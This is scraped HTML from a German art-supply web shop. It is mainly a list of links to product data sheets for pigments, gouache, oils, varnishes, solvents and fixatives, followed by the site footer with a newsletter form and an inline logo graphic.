<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/15801000DE_01.pdf" target="_blank" rel="noopener">Sorte 15 - Öl-Bronzen (ohne Silber)</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/15805000DE_01.pdf" target="_blank" rel="noopener">Sorte 15 - Öl-Bronzen (Silber)</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/18000000DE.pdf" target="_blank" rel="noopener">Sorte 18 - Pigmente (ohne Cd- und Co-Pigmente)</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/18000001DE.pdf" target="_blank" rel="noopener">Sorte 18 - Pigmente (Kadmium-Pigmente)</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/18000002DE.pdf" target="_blank" rel="noopener">Sorte 18 - Pigmente (Kobalt-Pigmente)</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/22000000DE_01.pdf" target="_blank" rel="noopener">Sorte 22 - AKADEMIE Gouache</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/25000000DE_01.pdf" target="_blank" rel="noopener">Sorte 25 - HKS Designers' Gouache</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/25000000DE_01.pdf" target="_blank" rel="noopener">Sorte 25 - HKS Designers' Gouache</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/27000000DE_01.pdf" target="_blank" rel="noopener">Sorte 27 - Calligraphy GOUACHE</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50008000DE_01.pdf" target="_blank" rel="noopener">50 008 - Dammarfirnis, glänzend</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50013000DE_01.pdf" target="_blank" rel="noopener">50 013 - Citrus-Terpin</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50014000DE_01.pdf" target="_blank" rel="noopener">50 014 - Leinöl-Firnis</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50015000DE_01.pdf" target="_blank" rel="noopener">Pflanzliche Öle </a><br><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50015000DE_01.pdf" target="_blank" rel="noopener">(50 015 - Leinöl, gereinigt</a><br><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50015000DE_01.pdf" target="_blank" rel="noopener">50 016 - Mohnöl, gebleicht</a><br><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50015000DE_01.pdf" target="_blank" rel="noopener">50 025 - Sonnenblumenöl</a><br><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50015000DE_01.pdf" target="_blank" rel="noopener">50 027 - Leinöl, kalt geschlagen)</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50017000DE_01.pdf" target="_blank" rel="noopener">50 017 - Mastixfirnis</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50018000DE_01.pdf" target="_blank" rel="noopener">50 018 - Reinigungsmittel für Ölbilder</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50019000DE_01.pdf" target="_blank" rel="noopener">50 019 - Terpentinersatz</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50020000DE_01.pdf" target="_blank" rel="noopener">50 020 - Alkohol-Retuschierfirnis</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50021000DE_01.pdf" target="_blank" rel="noopener">50 021 - Siccativ dunkel</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50022000DE_01.pdf" target="_blank" rel="noopener">50 022 - Siccativ de Haarlem</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50023000DE_01.pdf" target="_blank" rel="noopener">50 023 - Terpin</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50024000DE.pdf" target="_blank" rel="noopener">50 024 - Balsam-Terpentinöl</a><br><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50024000DE.pdf" target="_blank" rel="noopener">50 102 - Terpentinöl, gereinigt</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50024000DE_01.pdf" target="_blank" rel="noopener">50 024 - Balsam-Terpentinöl, destilliert</a><br><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50024000DE_01.pdf" target="_blank" rel="noopener">50 102 - Terpentinöl, gereinigt</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50026000DE_01.pdf" target="_blank" rel="noopener">50 026 - Diluent N</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50032000DE_01.pdf" target="_blank" rel="noopener">50 032 - Bronze Medium</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50034000DE_01.pdf" target="_blank" rel="noopener">50 034 - Malbutter</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50036000DE_01.pdf" target="_blank" rel="noopener">50 036 - Trocknungsbeschleuniger</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50041000DE_01.pdf" target="_blank" rel="noopener">50 041 - RAPID Medium</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50042000DE_01.pdf" target="_blank" rel="noopener">50 042 - Medium L</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50043000DE_01.pdf" target="_blank" rel="noopener">50 043 - Medium W</a><br><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50043000DE_01.pdf" target="_blank" rel="noopener">50 143 - Medium W, Gel</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50044000DE_01.pdf" target="_blank" rel="noopener">50 044 - Universalfirnis, seidenmatt</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50045000DE_01.pdf" target="_blank" rel="noopener">50 045 - Medium N</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50046000DE.pdf" target="_blank" rel="noopener">50 046 - Transparent-Gel, lösungsmittelfrei</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50051000DE.pdf" target="_blank" rel="noopener">50 051 - Pinselreiniger</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50051000DE_01.pdf" target="_blank" rel="noopener">50 051 - Pinselreiniger</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50053000DE_01.pdf" target="_blank" rel="noopener">50 053 - Lasurmedium</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50056000DE.pdf" target="_blank" rel="noopener">50 056 - Druck-Medium für Hoch-/Tiefdruck</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50060000DE_01.pdf" target="_blank" rel="noopener">50 060 - Firnis-Entferner</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50064000DE_01.pdf" target="_blank" rel="noopener">50 064 - Dammarfirnis, matt</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50065000EN_01.pdf" target="_blank" rel="noopener">50 065 - Final varnish</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50066000DE_01.pdf" target="_blank" rel="noopener">50 066 - Retuschierfirnis</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50068000DE_01.pdf" target="_blank" rel="noopener">50 068 - Pastell-Fixativ</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50069000DE_01.pdf" target="_blank" rel="noopener">50 069 - Phöbus A</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50071000DE_01.pdf" target="_blank" rel="noopener">50 071 - RAPID Grundlack 1</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50072000DE_01.pdf" target="_blank" rel="noopener">50 072 - Wachsfirnis</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50073000DE_01.pdf" target="_blank" rel="noopener">50 073 - Venezianisches Terpentinharz</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50075000DE_01.pdf" target="_blank" rel="noopener">50 075 - Reißlack 2</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50083000DE_01.pdf" target="_blank" rel="noopener">50 083 - Gemäldefirnis</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50084000DE_01.pdf" target="_blank" rel="noopener">50 084 - Retuschier-/ Schlußfirnis</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50093000DE_01.pdf" target="_blank" rel="noopener">50 093 - Dammar in Stücken</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50310000DE_01.pdf" target="_blank" rel="noopener">50 310 - AEROPUMP Fixativ für Kohle und Bleistift</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50368000DE_01.pdf" target="_blank" rel="noopener">50 368 - AEROPUMP Pastellfixativ</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50401000DE_01.pdf" target="_blank" rel="noopener">50 401 - AEROSPRAY Universal-Fixativ</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50408000DE_01.pdf" target="_blank" rel="noopener">50 408 AEROSPRAY Schutzfilme, testbenzinhaltig</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50503000DE.pdf" target="_blank" rel="noopener">50 503 - Pastellgrundierung</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50590000DE_01.pdf" target="_blank" rel="noopener">50 590 AEROSPRAY Universal Firnisse</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50595000DE_01.pdf" target="_blank" rel="noopener">50 595 - AEROSPRAY Inkjet-Protection</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50606000DE_01.pdf" target="_blank" rel="noopener">50 606 - AERO CLEAN RAPID</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50903000DE_01.pdf" target="_blank" rel="noopener">50 903 - LINO-CLEAN</a></p>                            </div>
                                                                    </div>
                                
                </div>
            
test



</div></div></div></main><footer class="page-footer"><div class="footer">
    <div class="footer-top">
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                <div class="custom-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="row align-items-center" style="width:100%">
  <div class="col-md-6 col-lg-3">
    <h4 style="font-size: 18px;">Anmeldung für unseren Newsletter</h4>
  </div>
  <div class="col-md-6 col-lg-4">
    <h4 style="font-size: 13px;line-height: 20px;font-weight:400;margin: 0;">Immer Up-To-Date mit unserem Newsletter: </h4>
    <h2 style="font-size: 16px;line-height: 20px;font-weight:700;margin: 0;">Rabattaktionen, Gutscheine und Neuigkeiten!</h2>
  </div>
  <div class="col-md-12 col-lg-5">
    <div class="block newsletter">
    <div class="content">
        <form class="form subscribe" novalidate action="https://www.der-kuenstlershop.de/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail">
            <div class="field newsletter">
                <label class="label" for="footer_newsletter"><span>Anmeldung zum Newsletter:</span></label>
                <div class="control">
                    <input name="email" type="email" id="footer_newsletter" data-validate="{required:true, 'validate-email':true}" placeholder="E-Mail-Adresse">
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="Abonnieren" type="submit">
                    <span>Abonnieren</span>
                </button>
            </div>
        </form>
    </div>
</div>

  </div>
</div></div></div>                </div>
            </div>
        </div>
    </div>
    <div class="footer-middle">
        <div class="container">
                    <div class="row">
            <div class="col-lg-6"><div class="footer-logo" style="margin-bottom: 10px;">
  <img src="https://www.der-kuenstlershop.de/media/logo/stores/1/derkuenstlershop_logo_negativ_small.png" alt="" />
</div>
<div style="margin-bottom: 50px;padding-right: 25px;">
  <p>
    Unser Künstlershop bietet Ihnen hochwertigen Künstlerbedarf namhafter Markenhersteller wie Copic, Schmincke, Hahnemühle, Faber Castell uvm. und wird stetig ausgebaut.
  </p>
</div>
<div style="">
  <div style="display: inline-block;vertical-align:top;margin-right: 30px;">
    <p style="font-size: 11px;font-weight: 600;line-height: 1;color: #cccccc;margin: 0;">Rufen sie uns an:</p>
    <p style="font-size: 16px;color: #f4f4f4;font-weight: 700;line-height: 1.8;">0212/2531309-3</p>
  </div>
  <div style="display: inline-block;vertical-align:top;margin-right: 30px;">
    <p style="font-size: 11px;font-weight: 600;line-height: 1;color: #cccccc;margin: 0;">Email Adresse:</p>
    <p style="font-size: 16px;color: #f4f4f4;font-weight: 700;line-height: 1.8;">mail@der-kuenstlershop.de</p>
  </div>
  <div style="display: inline-block;vertical-align:top;">
    <p style="font-size: 11px;font-weight: 600;line-height: 1;color: #cccccc;margin: 0; margin-bottom: 5px;">FOLLOW US</p>
    <div class="social-icons">
      <a href="https://www.instagram.com/der_kuenstlershop/" title="Instagram" target="_blank"><i class="porto-icon-instagram"></i></a>
      <a href="https://twitter.com/kuenstlershop" title="Twitter" target="_blank"><i class="porto-icon-twitter"></i></a>
      <a href="https://www.facebook.com/derkuenstlershop/" title="Facebook" target="_blank"><i class="porto-icon-facebook"></i></a>
    </div>
  </div>
</div>
</div><div class="col-lg-3"><div class="block">
  <div class="block-title"><strong><span>Mein Account</span></strong></div>
  <div class="block-content">
    <ul class="links">
      <li><em class="porto-icon-right-dir theme-color"></em><a href="https://www.der-kuenstlershop.de/customer/account/" title="Mein Konto">Übersicht</a></li>
      <li><em class="porto-icon-right-dir theme-color"></em><a href="https://www.der-kuenstlershop.de/customer/address/" title="Adressen">Adressen</a></li>
      <li><em class="porto-icon-right-dir theme-color"></em><a href="https://www.der-kuenstlershop.de/sales/order/history/" title="Bestellungen">Bestellhistory</a></li>
      <li><em class="porto-icon-right-dir theme-color"></em><a href="https://www.der-kuenstlershop.de/wishlist/" title="Wunschliste">Wunschliste</a></li>
    </ul>
  </div> 
</div></div><div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="block">
  <div class="block-title"><strong><span>Kontakt</span></strong></div>
  <div class="block-content">
    <ul class="links">
      <li class="d-flex"><em class="porto-icon-location theme-color mr-2" style="font-size: 20px;"></em><a href="https://goo.gl/maps/cuJMkevuCvC1ZdxMA" target="_blank" title="Adresse" style="line-height: 1.2;">Grund 3<br>42653 Solingen</a></li>
      <li class="d-flex"><em class="porto-icon-phone theme-color mr-2" style="font-size: 20px;"></em><a href="tel:021225313093" title="Telefon">0212/2531309-3</a></li>
      <li class="d-flex"><em class="porto-icon-mail theme-color mr-2" style="font-size: 20px;"></em><a href="mailto:mail@der-kuenstlershop.de" title="Email">mail@der-kuenstlershop.de</a></li>
    </ul>
  </div> 
</div></div></div>            </div>
        </div>
    </div>
    <div class="footer-middle footer-middle-2">
        <div class="container">
            <div class="row">
            <div class="col-lg-3"><div class="block">
    <div class="block-title"><strong>Shopübersicht</strong></div>
    <div class="block-content">
        <ul class="links">
            <li><em class="porto-icon-right-dir theme-color"></em><a href="/hersteller/copic.html" title="Copic">Copic</a></li>
            <li><em class="porto-icon-right-dir theme-color"></em><a href="/hersteller/schmincke.html" title="Schmincke">Schmincke</a></li>
            <li><em class="porto-icon-right-dir theme-color"></em><a href="/hersteller/hahnemuehle.html" title="Hahnemühle">Hahnemühle</a></li>
            <li><em class="porto-icon-right-dir theme-color"></em><a href="/hersteller/da-vinci.html" title="Da Vinci">Da Vinci</a></li>
            <li><em class="porto-icon-right-dir theme-color"></em><a href="/hersteller/stylefile.html" title="Stylefile Marker">Stylefile Marker</a></li>
            <li><em class="porto-icon-right-dir theme-color"></em><a href="/hersteller/pentel.html" title="Pentel">Pentel</a></li>
            <li><em class="porto-icon-right-dir theme-color"></em><a href="/hersteller/tombow.html" title="Tombow">Tombow</a></li>
            <li><em class="porto-icon-right-dir theme-color"></em><a href="/hersteller/transotype.html" title="Transotype">Transotype</a></li>
            <li><em class="porto-icon-right-dir theme-color"></em><a href="/hersteller/faber-castell.html" title="Faber-Castell">Faber-Castell</a></li>
        </ul>
    </div>
</div></div><div class="col-lg-3"><div class="block">
    <div class="block-title"><strong>Weitere Links</strong></div>
    <div class="block-content">
        <ul class="links">
            <li><em class="porto-icon-right-dir theme-color"></em><a href="https://projekt-vielseitig.de" title="Projekt VielSeitig - Der Verlag">Projekt VielSeitig - Der Verlag</a></li>
            <li><em class="porto-icon-right-dir theme-color"></em><a href="https://cayow.de" title="Cayow.de - Das Künstlerportal">Cayow.de - Das Künstlerportal</a></li>
            <li><em class="porto-icon-right-dir theme-color"></em><a href="https://drachen-zeichnen.de" title="Drachen zeichnen">Drachen zeichnen</a></li>
            <li><em class="porto-icon-right-dir theme-color"></em><a href="https://aquarell-zeichnen.de" title="Aquarell Coloration">Aquarell Coloration</a></li>
            <li><em class="porto-icon-right-dir theme-color"></em><a href="/blog" title="Der Künstlerblog">Der Künstlerblog</a></li>
        </ul>
    </div>
</div></div><div class="col-lg-3"><div class="block">
    <div class="block-title"><strong>Suche</strong></div>
    <div class="block-content">
        <ul class="links">
            <li><em class="porto-icon-right-dir theme-color"></em><a href="/catalog/seo_sitemap/category/" title="Übersicht">Übersicht</a></li>
            <li><em class="porto-icon-right-dir theme-color"></em><a href="/catalogsearch/term/popular/" title="Suchbegriffe">Suchbegriffe</a></li>
            <li><em class="porto-icon-right-dir theme-color"></em><a href="/catalogsearch/advanced/" title="Erweiterte Suche">Erweiterte Suche</a></li>
        </ul>
    </div>
</div></div><div class="col-lg-3"><div class="block">
  <div class="block-title"><strong><span>Allgemeine Informationen</span></strong></div>
  <div class="block-content">
    <ul class="links">
      <li><em class="porto-icon-right-dir theme-color"></em><a href="/agb" title="AGB">AGB</a></li>
      <li><em class="porto-icon-right-dir theme-color"></em><a href="/widerruf" title="Widerrufsbelehrung & Widerrufsformular">Widerrufsbelehrung &amp; Widerrufsformular</a></li>
      <li><em class="porto-icon-right-dir theme-color"></em><a href="/lieferung" title="Lieferbedingungen und Versandkosten">Lieferbedingungen und Versandkosten</a></li>
      <li><em class="porto-icon-right-dir theme-color"></em><a href="/zahlung" title="Zahlungsarten">Zahlungsarten</a></li>
      <li><em class="porto-icon-right-dir theme-color"></em><a href="/datenschutz" title="Datenschutz">Datenschutz</a></li>
      <li><em class="porto-icon-right-dir theme-color"></em><a href="/bestellung" title="Bestellvorgang">Bestellvorgang</a></li>
 <li><em class="porto-icon-right-dir theme-color"></em><a href="/impressum" title="Impressum">Impressum</a></li>
    </ul>
  </div> 
</div></div>            </div>
        </div>
    </div>
    <!-- Custom -->

    <div class="footer-middle-custom py-5" style="background-color:#46494d;">
        <div class="container">
            <div class="d-flex flex-wrap" style="margin:0 -0.4rem;">
                <div class="d-flex">
                    <img class="recycling-logo m-2" style="width:auto;height:68px;" src="/media/recycling/verpackungsrecycling_onlinesiegel.png"/>
                    <a href="https://easyshop.erp-recycling.at" target="_blank">
                        <div class="recycling-logo m-2" style="background-color:white;display:flex;align-items:center;padding:4px 8px;border-radius:8px;" title="ERP">
                            <svg style="width:auto;height:60px;" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 100.91 54.431" data-arp-injected="true"><defs><style>.a{clip-path:url(#a);}.b{fill:#676c6e;}.c{fill:red;}</style><clipPath id="a"><path d="M0,0H100.91V54.431H0Z"/></clipPath></defs><g class="a"><path class="b" d="M19.829,25.386l3.734,3.734A12.362,12.362,0,0,1,3.456,25.214H0a15.589,15.589,0,0,0,25.853,6.2l3.734,3.744V25.386Zm-10-10L6.095,11.652a12.352,12.352,0,0,1,20.1,3.905h3.466A15.6,15.6,0,0,0,3.8,9.366L.066,5.633V15.39H9.824Z" transform="translate(0 -2.378)"/></g><g class="a"><path class="c" d="M19.9,26.24h9.622v9.627H19.9Z" transform="translate(-9.859 -13.001)"/></g><g class="a"><path class="b" d="M78.862,5.479h-3.9V8.37h4.354V9.844H73.08V0h6.014V1.473H74.967V4.016h3.9m8.9,3.7c0,.843.03,1.544.061,2.129H86.168l-.1-1.085h-.025a2.722,2.722,0,0,1-2.392,1.241c-1.362,0-2.609-.772-2.609-3.093V2.725h1.887V6.61c0,1.176.4,1.937,1.393,1.937a1.572,1.572,0,0,0,1.443-.959,1.511,1.511,0,0,0,.111-.555V2.725h1.887v5Zm2.346-2.694c0-.959-.015-1.65-.061-2.291h1.645L91.753,4.1h.066a2.223,2.223,0,0,1,2.043-1.524,2.378,2.378,0,0,1,.444.04v1.7a3.163,3.163,0,0,0-.555-.05,1.639,1.639,0,0,0-1.685,1.352A2.617,2.617,0,0,0,92,6.166V9.849H90.114V5.025Zm12.735,1.2a3.617,3.617,0,0,1-3.835,3.784,3.526,3.526,0,0,1-3.744-3.668A3.6,3.6,0,0,1,99.13,2.573a3.5,3.5,0,0,1,3.719,3.653M97.218,6.3c0,1.372.706,2.412,1.867,2.412,1.07,0,1.816-1.009,1.816-2.442,0-1.11-.515-2.381-1.806-2.381-1.337,0-1.867,1.226-1.867,2.412M104.7,5.1c0-.933-.03-1.69-.061-2.361h1.655l.1,1.095h.025a2.954,2.954,0,0,1,2.563-1.261c1.715,0,3.148,1.4,3.148,3.623,0,2.573-1.705,3.814-3.406,3.814a2.5,2.5,0,0,1-2.1-.959h-.03V12.73H104.7V5.106Zm1.887,1.766a2.039,2.039,0,0,0,.05.5A1.7,1.7,0,0,0,108.3,8.618c1.2,0,1.9-.949,1.9-2.351,0-1.261-.641-2.27-1.857-2.27a1.73,1.73,0,0,0-1.685,1.322,1.428,1.428,0,0,0-.076.454V6.867Zm8.734-.071c.04,1.287,1.1,1.842,2.3,1.842a5.8,5.8,0,0,0,2.069-.318l.277,1.246a7.212,7.212,0,0,1-2.609.454c-2.422,0-3.85-1.433-3.85-3.613a3.6,3.6,0,0,1,3.653-3.835c2.437,0,3.229,1.907,3.229,3.471a4.073,4.073,0,0,1-.071.757h-5ZM118.6,5.53A1.546,1.546,0,0,0,117.051,3.8a1.8,1.8,0,0,0-1.736,1.736h3.28Zm9.4,2.609a11.926,11.926,0,0,0,.1,1.715h-1.7l-.121-.8h-.05a2.817,2.817,0,0,1-2.2.959A2.173,2.173,0,0,1,121.683,7.9c0-1.8,1.675-2.709,4.44-2.694V5.091c0-.469-.2-1.241-1.514-1.241a4.109,4.109,0,0,0-2.018.525L122.223,3.2a5.634,5.634,0,0,1,2.7-.626c2.392,0,3.078,1.443,3.078,2.992V8.143Zm-1.842-1.766c-1.342-.03-2.614.252-2.614,1.327a.967.967,0,0,0,1.075,1.024A1.529,1.529,0,0,0,126.1,7.74a1.139,1.139,0,0,0,.061-.4V6.362Zm4.142-1.529c0-.807-.015-1.5-.061-2.109H131.9l.091,1.06h.05a2.71,2.71,0,0,1,2.371-1.221c1.312,0,2.659.807,2.659,3.053V9.849H135.19V5.828c0-1.019-.4-1.8-1.428-1.8a1.564,1.564,0,0,0-1.473,1.049,1.722,1.722,0,0,0-.076.58V9.849h-1.9V4.844Z" transform="translate(-36.208)"/></g><g class="a"><path class="c" d="M73.08,25.006a18.955,18.955,0,0,1,2.851-.2,4.915,4.915,0,0,1,3.194.8,2.5,2.5,0,0,1,.888,2.008,2.681,2.681,0,0,1-1.867,2.508v.04a2.556,2.556,0,0,1,1.438,1.932,21.971,21.971,0,0,0,.807,2.8H78.448a13.569,13.569,0,0,1-.691-2.371c-.293-1.3-.782-1.715-1.857-1.746h-.944V34.88H73.08V25.011Zm1.867,4.43h1.125c1.277,0,2.069-.656,2.069-1.65,0-1.1-.792-1.6-2.018-1.6a5.447,5.447,0,0,0-1.16.086v3.164Zm8.471,2.351c.05,1.3,1.11,1.867,2.3,1.867a5.765,5.765,0,0,0,2.069-.328l.283,1.261a7.307,7.307,0,0,1-2.614.464A3.5,3.5,0,0,1,81.6,31.378a3.632,3.632,0,0,1,3.653-3.9c2.442,0,3.229,1.932,3.229,3.522a3.809,3.809,0,0,1-.071.772h-5Zm3.28-1.282a1.561,1.561,0,0,0-1.544-1.766,1.809,1.809,0,0,0-1.731,1.766H86.7Zm9.1,4.157a5.432,5.432,0,0,1-2.109.389,3.55,3.55,0,0,1-3.855-3.7,3.808,3.808,0,0,1,4.157-3.865,4.866,4.866,0,0,1,1.826.343l-.338,1.362a3.476,3.476,0,0,0-1.428-.278,2.342,2.342,0,0,0,.005,4.682,3.741,3.741,0,0,0,1.488-.283l.252,1.352Zm3.128-7.013,1.362,3.885c.151.439.3.989.4,1.413h.05c.121-.424.262-.959.4-1.433l1.16-3.865h2.028l-1.867,4.934c-1.034,2.7-1.726,3.91-2.614,4.652a3.874,3.874,0,0,1-1.983.933l-.424-1.544a3.587,3.587,0,0,0,1.11-.5,3.3,3.3,0,0,0,1.024-1.15.756.756,0,0,0,.116-.328.8.8,0,0,0-.1-.353l-2.74-6.64h2.069Zm12.1,7.013a5.513,5.513,0,0,1-2.119.389,3.548,3.548,0,0,1-3.85-3.7,3.808,3.808,0,0,1,4.157-3.865,4.81,4.81,0,0,1,1.816.343l-.333,1.362a3.476,3.476,0,0,0-1.428-.278,2.189,2.189,0,0,0-2.281,2.351,2.18,2.18,0,0,0,2.286,2.331,3.749,3.749,0,0,0,1.493-.283l.262,1.352Zm1.7-10.323h1.9V34.885h-1.9Zm6.261,1.292a1.062,1.062,0,1,1-1.06-.994.982.982,0,0,1,1.06.994m-2.018,2.018h1.907v7.235h-1.9V27.65ZM121.2,29.8c0-.833-.015-1.529-.061-2.154h1.665l.086,1.085h.05a2.713,2.713,0,0,1,2.381-1.246c1.3,0,2.654.817,2.654,3.1V34.88h-1.887V30.8c0-1.044-.4-1.832-1.428-1.832a1.561,1.561,0,0,0-1.463,1.07,1.719,1.719,0,0,0-.081.6v4.248h-1.9V29.8Zm15.853,4.026a4.082,4.082,0,0,1-1.11,3.28,4.331,4.331,0,0,1-2.876.883,5.408,5.408,0,0,1-2.614-.58l.414-1.382a4.569,4.569,0,0,0,2.18.555A1.954,1.954,0,0,0,135.2,34.4V33.78h-.03a2.567,2.567,0,0,1-2.18,1.07,3.251,3.251,0,0,1-3.179-3.532,3.514,3.514,0,0,1,3.391-3.824,2.378,2.378,0,0,1,2.17,1.13h.025l.071-.959h1.65c-.03.484-.061,1.075-.061,2.069v4.1Zm-1.887-3.28a1.772,1.772,0,0,0-.061-.494,1.561,1.561,0,0,0-1.539-1.171c-1.06,0-1.842.888-1.842,2.361,0,1.231.646,2.23,1.826,2.23a1.624,1.624,0,0,0,1.539-1.1,3.621,3.621,0,0,0,.071-.656V30.551Z" transform="translate(-36.208 -12.059)"/></g><g class="a"><path class="b" d="M73.08,50.053a17.014,17.014,0,0,1,2.992-.222,4.889,4.889,0,0,1,3.169.868A3.013,3.013,0,0,1,80.3,53.07a3.25,3.25,0,0,1-.928,2.437,4.754,4.754,0,0,1-3.391,1.145,5.253,5.253,0,0,1-.959-.066v4.036H73.085V50.053Zm1.937,5a3.868,3.868,0,0,0,.959.081c1.463,0,2.356-.722,2.356-1.978,0-1.2-.833-1.832-2.19-1.832a5.083,5.083,0,0,0-1.125.1v3.623Zm7.144-5.717H84.13v11.3H82.162Zm10.424,9.435a12.2,12.2,0,0,0,.116,1.867H90.936l-.131-.858h-.04a2.882,2.882,0,0,1-2.291,1.034A2.3,2.3,0,0,1,86.037,58.5c0-1.958,1.736-2.947,4.591-2.926v-.131c0-.5-.2-1.352-1.564-1.352a4.121,4.121,0,0,0-2.089.57L86.6,53.393a5.568,5.568,0,0,1,2.8-.681c2.487,0,3.2,1.574,3.2,3.259v2.8Zm-1.907-1.917c-1.388-.035-2.7.267-2.7,1.443a1.022,1.022,0,0,0,1.11,1.11,1.574,1.574,0,0,0,1.529-1.06,1.325,1.325,0,0,0,.066-.429v-1.06ZM97.122,50.9v1.988h1.867v1.463H97.122v3.431c0,.933.252,1.423,1.009,1.423a2.534,2.534,0,0,0,.757-.091l.035,1.493a4.261,4.261,0,0,1-1.413.2,2.3,2.3,0,0,1-1.7-.646,3.108,3.108,0,0,1-.605-2.17V54.347H94.1V52.884h1.11V51.451l1.917-.555Zm3.885,9.738V54.347h-1.06V52.884h1.06v-.333a3.61,3.61,0,0,1,.938-2.644,2.942,2.942,0,0,1,2.018-.747,3.9,3.9,0,0,1,1.261.192l-.151,1.514a2.221,2.221,0,0,0-.827-.151c-.969,0-1.312.817-1.312,1.766v.4h1.715v1.463h-1.69v6.287h-1.953Zm12.361-3.946a3.837,3.837,0,0,1-3.976,4.122,3.748,3.748,0,0,1-3.885-4,3.822,3.822,0,0,1,4.011-4.1,3.713,3.713,0,0,1,3.85,3.976m-5.838.081c0,1.493.732,2.624,1.917,2.624,1.12,0,1.9-1.095,1.9-2.654,0-1.211-.54-2.6-1.877-2.6-1.382,0-1.937,1.337-1.937,2.624m7.76-1.377c0-1.06-.015-1.8-.066-2.5h1.705L117,54.367h.066a2